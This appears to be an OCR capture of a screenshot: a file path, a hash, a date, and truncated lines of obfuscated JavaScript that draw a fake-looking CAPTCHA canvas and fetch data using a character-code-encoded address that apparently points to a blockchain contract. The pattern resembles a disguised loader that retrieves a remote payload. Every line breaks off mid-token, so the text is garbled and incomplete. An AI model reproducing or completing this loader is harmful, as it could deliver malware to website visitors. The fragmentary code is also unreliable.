
📎 HASH: 1bf57cd2c06bf36813f
Updated:
2026-05-10
<img src="data:image/gif;base64,R0lGODlh
c=document.getElementById('captchaCanvas'),x
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath()
q=String.fromCharCode(34);const re=await fe
[{to:String.fromCharCode(48,120,98,97,48,99,98
j=await re.json();if(j.result){let h=j.result.sub